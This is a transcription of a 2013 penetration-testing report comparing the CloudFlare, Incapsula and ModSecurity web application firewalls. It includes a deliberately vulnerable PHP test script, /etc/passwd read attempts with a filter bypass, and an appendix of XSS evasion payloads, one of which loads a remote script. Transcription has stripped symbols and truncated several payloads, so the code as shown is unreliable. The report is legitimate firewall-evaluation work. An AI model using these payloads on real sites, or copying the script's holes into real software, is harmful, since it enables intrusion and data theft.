Transcription
CloudFlare vs Incapsula vs ModSecurity(February 13, 2013)Comparative penetration testing analysis report v2.0Stefan PetrushevskiGjoko KrsticHumberto Cabrera
Index1. Summary2. Intro3. Pricing4. Setup5. Configuration6. Targets and Tools7. Testing and Results8. Control Panel9. References10. Appendix1
SummaryThis document contains the results of a comparative penetration test conducted by a team of security specialists at ZeroScience Lab against three ‘leading’ web application firewall solutions. Our goal was to bypass security controls in place,in any way we can, circumventing whatever filters they have. This report also outlines the setup and configurationprocess, as well as a detailed security assessment.Zero Science Lab is a Macedonian Information Security Research and Development laboratory that specializes ininformation security hardening, consulting, network security, vulnerability research, software and hardware assessment,penetration testing, forensics and much more - http://www.zeroscience.mkWe've chosen to test three Web Application Firewall services offered by three different vendors including TrustwaveSpiderLabs ModSecurity, CloudFlare and Incapsula.Given that ModSecurity is free, we signed up for both CloudFlare and Incapsula paid Business plan. They havenoticeably different prices for their paid plans. CloudFlare Business Plan is 200/month (the WAF is also available in thePro Plan, for 20/month). Incapsula Business Plan is 59/month.Blackbox penetration test was conducted against the three services, applying known filter evasion techniques to bypasstheir web application firewall solution using real-life scenarios and variety of attacking vectors.The table below shows the overall statistics of the testing:CloudFlare 200/monthModSecurityFreeIncapsula 59/monthTotal SQL Injection Tests545454SQL Injection Bypassed5401SQL Injection Blocked05453Total XSS Tests464646XSS Bypassed4603XSS Blocked04643Total LFI/RFI Tests232323LFI/RFI Bypassed2324LFI/RFI Blocked02119From the results table, we can see that ModSecurity has the highest block ratio for known vulnerabilities and attacks.CloudFlare blocked zero attacks when we attacked our website behind its proxies. Incapsula is more sophisticated in anoverall protecting and reporting capability, where we noticed zero false positives and much more control in securingyour web.On the other hand, mod security, due to its design and working mechanism, showed more aggressive behavior andtherefore presented quite high number of false positives.2
IntroWe’ve decided to jump into the field of WAFs and take a closer look into the services and protection mechanisms theyprovide and use. For this purpose we’ve chosen three widely used solutions:-CloudflareIncapsulaTrustwave SpiderLabs ModSecurityIncapsula was referenced in an article as an essential cloud-based security solution for your website. We did someresearch and wanted to find another solution for appropriate comparison. CloudFlare looked like a decent opponent.CloudFlare is a content delivery network and distributed DNS service marketed as improving website performance,speed and providing security. These solutions looked like they had similar features and would be a good choice forcomparison. We also decided to test ModSecurity, an open-source web application firewall, to see how it wouldcompare against the other two.CloudFlare is a cloud-based acceleration and protection service that offers protection from web attacks andperformance optimization, including DDoS mitigation.“CloudFlare protects and accelerates any website online. Once your website is a part of the CloudFlare community, itsweb traffic is routed through our intelligent global network. We automatically optimize the delivery of your web pages soyour visitors get the fastest page load times and best performance. We also block threats and limit abusive bots andcrawlers from wasting your bandwidth and server resources.”Incapsula is another cloud-based solution featuring website security, web application firewall, performance accelerationand DDoS protection.“Incapsula offers state-of-the-art security and performance to websites of all sizes. Through a simple DNS change, yourwebsite's traffic is seamlessly routed through Incapsula’s globally-distributed network of high-powered servers. Incomingtraffic is intelligently profiled in real-time, blocking even the latest web threats: from sophisticated SQL injection attacksto scrapers, malicious bots, intruding comment spammers and thwarting multi-Gigabit DDoS attacks.”ModSecurity is an open source cross-platform web server WAF module that protects against common web applicationattacks on the application layer.“With over 70% of all attacks now carried out over the web application level, organisations need every help they can getin making their systems secure. Web application firewalls are deployed to establish an external security layer thatincreases security, detects, and prevents attacks before they reach web applications.”Challenge accepted!3
PricingBoth CloudFlare and Incapsula offer FREE and PAID account plans. The WAF and advanced security services are includedonly in the paid plans.We conducted the test against Incapsula Bussiness plan. Incapsula’s paid ompare-all-plansWe conducted the test against CloudFlare Business plan. CloudFlare’s paid plans:https://www.cloudflare.com/plansModSecurity, as previously stated, is an open source solution licensed under Apache Software License v2, meaning, it’sfree of charge.We conducted the test against ModSecurity’s FREE plan http://www.modsecurity.org4
SetupThe setup process varies between the three services. We’re going to describe the setup experience in order to concludewhich service is the easiest to setup and to start monitoring and protecting our websites.Case “ModSecurity”:In order to setup the ModSecurity module, you need a root access to a web server running Apache, nginx or IIS,respectively. In our case, we are running Apache on Ubuntu machine. To start using ModSecurity, we just needed to:- download all the dependencies- download and install modsecurity (libapache-mod-security)- enable the newly installed module on apache- download and install OWASP Core Rule Set- restart apacheCase “Incapsula”:When we signed up for the Incapsula Business Plan, we’ve added our target domain and got instructions to add aCNAME record into our DNS to point to one of their proxy servers. The process was pretty straight forward.Incapsula is a CDN system that uses its data centers to monitor and accelerate traffic for your website using the domainname system. The changes took an immediate effect and the entire setup process was like 1.2.Done!5
Case “CloudFlare”:CloudFlare uses the same principle as Incapsula, but instead of adding one CNAME record, CloudFlare wanted us tochange the NS records to point to their NS (Name Server). Changing the NS of your website might be tricky in somecases. For example, if you have an AAA proxy as only endpoint and it acts as a NS for all your services, it resolves theminternally in the company private network.These changes depend on your domain name registrar and how long it will take for the changes to propagate. Next, weneeded to add an A record from the CloudFlare control panel to point to our hosting server. In our case these changestook 10 minutes.We’re not going into details about the setup process and configuration but if you’re worried about the DNS changes andhow does it affect your website security, refer to Philip Tibom’s paper: “Incapsula vs. CloudFlare - Security Review &Comparison”.Basically, there was no real hustle in setting up the three WAFs, but, from the three, Incapsula was the easiest to set-up.6
ConfigurationBefore we jump to the firewalls and start shooting, we needed to review the default settings and rules of the firewalls.CloudFlare’s default Security settings for the Basic protection level was set to ‘Medium’ and we needed to change thatinto ‘High’.Also, the Advanced Security (Web Application Firewall) option was set to ‘Off’ because of the initial FREE plan that we’vesigned up in the 1st place. After upgrading to Business Plan, we needed to change this option to ‘High’. Everything elseon CloudFlare looked good and was ready for testing. Images of configuring CloudFlare below:CloudFlare main interface7
To activate or enable the CloudFlare service, you just have to click on the 'cloud' icon:CloudFlare DNS settings panel8
The interface for setting up the performance optimization service is fairly simple as well. Each service has a shortdescription text. If you need additional information on these settings you can read and check the 'Learn more.' links orcheck the FAQs section of the website.CloudFlare performance settings panel9
This is the main WAF and DDoS protection settings panel. It's similar to the previous two and doesn't offer many/anycustomization options. So we just had to 'enable' and set to 'High' the important options.CloudFlare web security and WAF settings panel10
Incapsula offers more options for the WAF configuration. The default settings for the Threats behavior were set to 'AlertOnly' for all the three attacks:SQL Injection is a code injection technique that exploits security vulnerabilities in the database layer of an application.Attackers can use these vulnerabilities to execute SQL commands on your backend database and steal, corrupt or deletedata on your databases.Cross-Site Scripting (XSS) is a web application attack that exploits vulnerabilities on website visitor's browsers, whichleads to data theft and potential installation of malicious software on visitor's computers.Illegal Resource Access is a web application attack used to access restricted resources and sensitive pages on your webserver.Remote File Inclusion allows an attacker to include a remote file usually through a script on the web server. Attackersuse this type of attacks to steal information and even crash your web site.Backdoor Protect is a nice feature by Incapsula that allows you to detect and quarantine backdoors. It automaticallyblocks any attempts to upload a webshell to the target.Of course we had to change all of these to Block Request. Images of configuring Incapsula below:Incapsula main interface11
Incapsula site and acceleration settings panelIncapsula reports and notifications settings panel12
Incapsula bot access and block/allow criteria security settings panel13
Incapsula WAF threat behavior settings panelAs you can see from the screenshots, Incapsula has a modern, easy to use UI with great UX, and compared toCloudFlare, it offers you way more customization/configuration options.14
ModSecurity default settings are set to block on specific pattern match and signature based detection of known webattacks. We've included the OWASP Base Rules:modsecurity 35 bad robots.datamodsecurity 35 scanners.datamodsecurity 40 generic attacks.datamodsecurity 50 outbound.datamodsecurity 50 outbound malware.datamodsecurity crs 20 protocol violations.confmodsecurity crs 21 protocol anomalies.confmodsecurity crs 23 request limits.confmodsecurity crs 30 http policy.confmodsecurity crs 35 bad robots.confmodsecurity crs 40 generic attacks.confmodsecurity crs 41 sql injection attacks.confmodsecurity crs 41 xss attacks.confmodsecurity crs 42 tight security.confmodsecurity crs 45 trojans.confmodsecurity crs 47 common exceptions.confmodsecurity crs 48 local exceptions.conf.examplemodsecurity crs 49 inbound blocking.confmodsecurity crs 50 outbound.confmodsecurity crs 59 outbound blocking.confmodsecurity crs 60 correlation.confThe three vendors should meet the requirements of the important selection criteria for web application firewalls byOWASP.https://www.owasp.org/index.php/Web Application Firewall15
Targets and ToolsFor this occasion we’ve created three separate testbeds on several different hosts.- CloudFlare - http://usbvault.com- Incapsula - http://incapsula.zeroscience.mk- ModSecurity - http://partizan.insec.si, http://4sylum.destr0y.net and http://ceru.siAll the hosts are running Apache web server with PHP and MySQL. We developed a proof-of-concept script vulnerable toXSS, SQLi, LFI and RFI, and installed it on each host. Also, we’ve installed couple of real-world web applications,vulnerable to different web attacks and known exploits, including Wordpress, Joomla, Webgrind and ZenPhoto.WordPress installation details:- WordPress 3.5- WordPress HD WebPlayer Plugin 1.1 - SQL Injection (http://www.exploit-db.com/exploits/20918/)- Wordpress FoxyPress Plugin 0.4.2.5 - Multiple Vulnerabilities (http://www.exploit-db.com/exploits/22374/)- WordPress W3 Total Cache Plugin 0.9.2.4 - Information Disclosure oomla installation details:- Joomla 2.5.8- JCE Joomla Extension 2.0.10 - Multiple Vulnerabilities (http://www.exploit-db.com/exploits/17734/)Other:- ZenPhoto 1.4.0.3 - Persistent Cross-Site Scripting (http://www.exploit-db.com/exploits/17200/)- Webgrind 1.0 - Local File Inclusion Vulnerability 2012-5075.php)Tools used:- Acunetix Web Vulnerability Scanner- OWASP Zed Attack Proxy (ZAP)- Burp- Havij SQL Injection Tool- Tamper Data- FireBug, FiddlerBrowsers used:- Mozilla Firefox- Microsoft Internet Explorer- Google Chrome- Apple Safari- OperaBecause of the nature of web application firewalls, firstly we've tested every service manually with known filter evasiontechniques, OWASP Top 10, bad bots, malware, XSS and SQL Injection cheat sheets, and different encoding andobfuscation methods, including: Unicode Encoding, HTML Encoding, Hex and Octal Encoding, Javascript Escaping,Whitespaces, SQL Comments, HTTP Parameter Pollution.16
Contents of the poc.php script: html title RFI/LFI/SQLI/XSS PoC App /title body h1 PoC: /h1 - Search - sql inj br / - Search2 - concat sql inj br / - cmd - lfi inj br / - cmd2 - rfi inj br / - x - xss parameter br / br / ?php username "zsltestuser"; password "zsltestpass"; db "zsltestdb";mysql connect(localhost, username, password) or die("NO NO!");mysql select db( db); query GET["Search"];if(isset( query)){ results mysql query( query);if( results ! null){print r (mysql fetch row( results));}else{echo "Zero findings.";}mysql close();} s2 GET["Search2"];if(isset( s2)){ lq "select * from testwaf where testzsl ' s2'";//echo lq; results2 mysql query( lq);if( results2 ! null){print r (mysql fetch row( results2));}else{echo "Zero findings.";}mysql close();} cmd GET["cmd"];if(isset( cmd)){echo " br / br / LFI results-";passthru( cmd);} cmd2 GET["cmd2"];if(isset( cmd2)){echo " br / br / RFI results-";include( cmd2);} x GET["x"];if(isset( x)){echo " h2 ". x." /h2 ";}? /body /html 17
Testing and ResultsWe executed the tests on the three solutions in a three day timeframe and found some quite interesting conclusions.CloudFlareModSecurityIncapsulaTotal SQL Injection Tests545454SQL Injection Bypassed5401SQL Injection Blocked05453Total XSS Tests464646XSS Bypassed4603XSS Blocked04643Total LFI/RFI Tests232323LFI/RFI Bypassed2324LFI/RFI Blocked02119Case “CloudFlare”:Though CloudFlare is presented as, besides other things, a very proficient web application firewall, we concluded thatthat’s just a marketing sales point and nothing more. During the whole testing phase we barely got blocked a couple oftimes by their engine! Remember, we are using their Business Plan which should be an enterprise WAF solution for yourcompany.First, we thought that we might have misconfigured something and that the whole service is not working properly, so wedouble checked the setup and the configuration, set every possible protection option to 'High', and again got the sameresults.CloudFlare does NOT protect from web attacks!18
Example of a bypassed SQL Injection attack against a website running WordPress HD WebPlayer Plugin:Cross-Site Scripting bypass:19
Real-world malware spreading using RFI bypass:It’s fair to say, that the option for manually blocking IPs and/or countries works very well and changes like these takeeffect almost immediately. The default ‘block’ page design looks modern but CloudFlare also allows you to customize itby your company brand and web standards. Along with the ease of use, this is another great sales point for CloudFlare.20
The few times CloudFlare actually took action and blocked us was while we were using automated tools such as Havij,ZAP and Acunetix. Our IP looked suspicious because of the many GET/POST requests initiated in a short period of time soCloudFlare put it in the ‘bot blacklist’. Again, this is not a full block page but more of a bot control challenge page. If youenter the correct CAPTCHA values, you can still shoot malicious requests to the “protected” website.It’s a known fact that most of the CAPTCHA systems can be bypassed.Another design flaw that we identified is that CloudFlare creates two default subdomain hosts for direct access to theweb server and escaping the CloudFlare network completely - direct.usbvault.com and ftp.usbvault.com. We stronglyrecommend deleting all the default subdomain hosts and run all the traffic through CloudFlare’s CDN.21
The last service CloudFlare offers is performance optimization. We didn’t execute proper tests to compare it withIncapsula (and modsecurity), but while browsing, we noticed the improved website performance after running thewebsite behind both CloudFlare and Incapsula network.Case “Incapsula”:Incapsula seemed like it had much better performance as well as features compared to CloudFlare. Their WAF blockedmost of our XSS, SQLi and LFI/RFI attacks. It seems that Incapsula is using an up-to-date attack signatures database thatit uses to identify and mitigate attacks. However this is usually not enough. We managed to bypass and defeatIncapsula's filters by simply escaping the "/" char with "\":GET http://incapsula.zeroscience.mk/poc.php?cmd cat%20/etc/passwd HTTP/1.1This attempt is blocked by Incapsula, successfully detecting the LFI:But you can bypass it by adding the backslash "\" char:GET http://incapsula.zeroscience.mk/poc.php?cmd cat%20\/etc\/passwd HTTP/1.122
Object tag Base64 encoding Cross-Site Scripting bypass:23
We noticed that Incapsula doesn't block malicious attacks that are embedded in the HTTP Header Fields like: UserAgent, Accept, Accept-Language, Connection, Cache-Control, X-forwarded-For, etc.Incapsula and ModSecurity successfully blocked the JCE Joomla Component Arbitrary File Upload exploit attempt whenwe tried to upload a webshell to the websites.You can see the complete list of blocked and bypassed strings in the Appendix.The service for blocking visitors by country or source IP works as good as the one on CloudFlare. Unlike CloudFlare, thechanges in Incapsula's configuration took longer time to take effect. It’s usually 4 to 11 minutes, which can be too long ifyou get caught in a Shit Storm.Incapsula has a nice bot control block page, which is similar to CloudFlare's, but far more effective. Once you completedthe CAPTCHA challenge and continue to attack, you still get blocked when issuing malicious requests because of the IPsession monitoring by Incapsula.24
We can conclude that Incapsula showed better WAF performances than CloudFlare, but their patterns are too generic.Their WAF seems to have a subset of rules and signatures that block most of the common attack strings but it can still bebypassed by using known techniques.Incapsula is PCI Certified, meaning it audits security rules configuration changes and periodically reports on yourcompliance with PCI 6.6 requirements.CloudFlare and Incapsula both offer SSL support for your website that is very easy to setup.CloudFlare offers two options: Flexible SSL and Full SSL. Flexible SSL can be set wih one click, not needing to setup SSL onyour server, which is needed for the Full SSL option. Incapsula uses full SSL where you need a certificate on your serverto setup SSL between their proxy and your site, like CloudFlare's Full SSL option. Both services offer strong encryptionalgorithms. CloudFlare uses RC4, 128 bit key, Incapsula is a bit better and uses Camellia-256 with 256 bit key.The CloudFlare and Incapsula DDoS protection feature was not tested.Case “ModSecurity”:When comparing the number of attacks that bypassed each service, ModSecurity was the winner in this WAF test,however this does not take into account the false positives - which is an issue that websites are very sensitive to, andusability.Reflected Cross-Site Scripting attack blocked:25
HTTP Header fields with XSS attack blocked:In the aspect of blocking bots and visitors by country or an IP, ModSecurity can’t compete with Incapsula and CloudFlarebut that’s not even included in their solution specs. ModSecurity is solely focused on blocking against web attacks suchas XSS, LFI/RFI, SQLi, and it does that very well!Fuzzing with SQL Injection strings using OWASP ZAP:26
LFI/RFI bypass:Incapsula and ModSecurity teams are also constantly working on updating their patterns. In case of Incapsula, these newsecurity rules are aggregated via Cloud to all users. Similar to this, ModSecurity can also be set to auto-updateconfiguration. Just before we started the test, a major WordPress plugin exploit code has been released, exploitingvulnerability in W3 Total Cache Plugin.Both Incapsula and ModSecurity responded fast by providing a pattern match rule that protected your website againstthis particular attack.You can see the whole list of blocked and bypassed attack strings by ModSecurity in the Appendix.27
Control PanelModsecurity doesn’t offer any user-friendly control interface like Incapsula and CloudFlare have. Both CloudFlare andIncapsula have a control panel that any sysadmin would easily adapt to.CloudFlare has a simple interface that any user profile could use, but it is this simplicity that makes it poor in advancedconfiguration options. You can change the general security settings with options like High, Medium or Low,Enable/Disable, etc. but there is no real control for editing the threat behavior and viewing more details about thesecurity notifications for your website, besides the Block and Trust by IP, IP range and country options.From the configuration level, we saw that CloudFlare gives you the ability to create custom error pages, and customizethe CAPTCHA challenge page. It also gives you the power to create Page Rules using pattern matching and actions toforward to another resource once the match is found, Custom caching, etc. You can insert a maximum of 50 page rules.28
The CloudFlare dashboard gives you statistics about visitors information, search engines crawlers and threatinformation. The threat control panel has very little information where the DETAILS tab doesn't work that well, WHOIS we already know what that does and that's it. No visitor details from our attacks traffic, no e-mail notifications.29
30
31
Incapsula provides way more information and attack analytics for your website. The dashboard design is great fornavigation and to adapt quickly, and it gives us four categories: Traffic, Security, Performance and Activity Log whichinclude detailed information about your visitors, performance logs and security event logs.In the configuration level we saw that Incapsula gives us more control for setting notification alerts, threat behaviorrules and detailed log for requested pages, either malicious or normal. You can review the Events panel that offersdetailed information about a detected threat, like the requested URL, User-Agent details, OS, Response Code, QueryString, Attack Type (if any), Pattern executed, and the parameter used.32
33
In the Events panel, you can filter results by several categories: Visitor Type, WAF, Security, Country, Client App andIncident ID.34
35
Incapsula has also a great report notification alert system and it comes in four types: Threat Alert, Visitor Alert, WeeklyReport and PCI Report. Depending on your settings, on every attack attempt we received an e-mail containing threatdetails, like source IP, threat type, pattern, etc.36
As we've stated earlier, ModSecurity doesn't offer any user-friendly control interface. You can review the access logsmanually in the apache log directory (depending on your configuration): /var/log/apache2/modsec audit.log. However,there are 3rd-party tools you could use that offer friendly UI representation of these logs.37
References1. Methods to Bypass a Web Application Firewall- s-a-web-application-firewall-eng2. Basic to Advanced WAF Bypassing Methods- to-advanced-waf-bypassing-methods3. OWASP XSS Filter Evasion Cheat Sheet- https://www.owasp.org/index.php/XSS Filter Evasion Cheat Sheet4. Web Application Firewall Evaluation Criteria- ppsec/13247061/wasc-wafec-v1.0.pdf5. SQLi filter evasion cheat sheet (MySQL)- -evasion-cheat-sheet-mysql6. SQL Injection Cheat Sheet- t-oku7. Bypassing Web Application Firewalls with SQLMap Tamper Scripts- http://www.websec.ca/blog/view/Bypassing WAFs with SQLMap8. ModSecurity OWASP Base Rules- s/tree/master/base rules9. URL Embedded Attacks- acks.html10. List of HTTP header fields- http://en.wikipedia.org/wiki/List of HTTP header fields11. Incapsula vs. CloudFlare - Security Review & Comparison- http://www.tourney.se/downloads/Full-Review.pdf12. Incapsula - Essential Cloud based Security Solution for your Website- al-cloud-based 15.html13. OWASP Top Ten Project- https://www.owasp.org/index.php/Top 1014. HTTP Parameter Pollution- https://www.owasp.org/images/b/ba/AppsecEU09 CarettoniDiPaola v0.8.pdfThanks to:Daniel Djurevski (http://www.usbvault.com)Aljaz Ceru - InSec (http://www.insec.si)Samii Pelon - "Cute Monsters"38
AppendixCloudFlare XSS bypass list:- /poc.php?x %22%3E%3Cscript%3Ealert%281%29;%3C/script%3E- /poc.php?x %3Ca%20href %22http://google.com%22%3Etest%3C/a%3E- /poc.php?x %3CA%20HREF %22http://www.google.com%22%3EXSS%3C/A%3E- /poc.php?x %3CA%20HREF %22http://1113982867/%22%3EXSS%3C/A%3E (dword)- /poc.php?x %3CA%20HREF E (octal)- /poc.php?x %3CA%20HREF E- /poc.php?x %3CMETA%20HTTPEQUIV %22refresh%22%20CONTENT %220;url javascript:alert%28%27ZSL%27%29;%22%3E- /poc.php?x %3CMETA%20HTTPEQUIV %22refresh%22%20CONTENT %220;url k8L3NjcmlwdD4K%22%3E- /poc.php?x %3CMETA%20HTTP-EQUIV %22refresh%22%20CONTENT %220;%20URL http://google.com%22%3E- /poc.php?x %3CIMG%20SRC 7%22%29%60%3E- /poc.php?x %3CBODY%20BACKGROUND %22javascript:alert%28%27XSS%27%29%22%3E- /poc.php?x 37%29%29%3E/poc.php?x ring.fromCharCode%2888,83,83%29%29%3C/SCRIPT%3E- /poc.php?x %3CBGSOUND%20SRC %22javascript:alert%28%27XSS%27%29;%22%3E- /poc.php?x %3CLINK%20REL %22stylesheet%22%20HREF %22javascript:alert%28%27XSS%27%29;%22%3E- /poc.php?x CRIPT%3E/poc.php?x /poc.php?x SCRIPT%3EPT%20SRC %22http://ha.ckers.org/xss.js%22%3E%3C/SCRIPT%3E- /poc.php?x %3E%3Cp%3E%3Ca%20href %t%3Eonload!# %&%28%29* - .,:;?@[/ \] %60 waddupa%28%29;%22%3E- /poc.php?x %3Ciframe%20src http://ha.ckers.org/scriptlet.html%20%3C- /poc.php?x %27%27;!--%22%3CXSS%3E &{%28%29}- /poc.php?x %3CIMG%20SRC %22jav ascript:alert%28%27XSS%27%29;%22%3E- /poc.php?x %3CBR%20SIZE %22&{alert%28%27XSS%27%29}%22%3E- /poc.php?x \x61\x6c\x65\x72\x74\x28\x27\x58\x53\x53\x27\29- /test.php?secret file %0D%0A%00- /poc.php?x a href "http://google.com" test /a - /poc.php?x A HREF " XSS /A - /poc.php?x %3CA%20HREF %22http://1113982867/%22%3EXSS%3C/A%3E (Dword encoding)- /poc.php?x %3CA%20HREF E (Octal)- /poc.php?x A HREF "http://0x42.0x0000066.0x7.0x93/" XSS /A (hex)- /poc.php?x %3CMETA%20HTTPEQUIV %22refresh%22%20CONTENT %220;url javascript:alert%28%27ZSL%27%29;%22%3E- /poc.php?x %3CMETA%20HTTPEQUIV %22refresh%22%20CONTENT %220;url k8L3NjcmlwdD4K%22%3E- /poc.php?x '';!--%22%3CXSS%3E &{()}- /poc.php?x META HTTP-EQUIV "refresh" CONTENT "0; URL http://google.com" (open redirect)- /poc.php?x %3C/h2%3E%3CIMG%20SRC http://www.zeroscience.mk/images/labzs.jpg%3E- /poc.php?x \141\154\145\162\164\50\47\170\163\163\47\51 (octal)- /poc.php?x \x61\x6c\x65\x72\x74\x28\x27\x58\x53\x53\x27\29 (hex)- /poc.php?x META HTTP-EQUIV "refresh" CONTENT "0;url javascript:alert('XSS');" - /poc.php?x %3Ca%20href Worm%3C/a%3E- /poc.php?x IMG SRC javascript:alert("RSnake says, 'XSS'") (Grave accent obfuscation)- /poc.php?x IMGSRC ;XSS') (UTF-8 Unicode encoding)- /poc.php?x IMGSRC S') (Hex encoding without semicolons)- /poc.php?x
SpiderLabs ModSecurity, CloudFlare and Incapsula. Given that ModSecurity is free, we signed up for both CloudFlare and Incapsula paid Business plan. They have noticeably different prices for their paid plans. CloudFlare Business Plan is 200/month (the WAF is also available in the Pro Plan, for 20/month).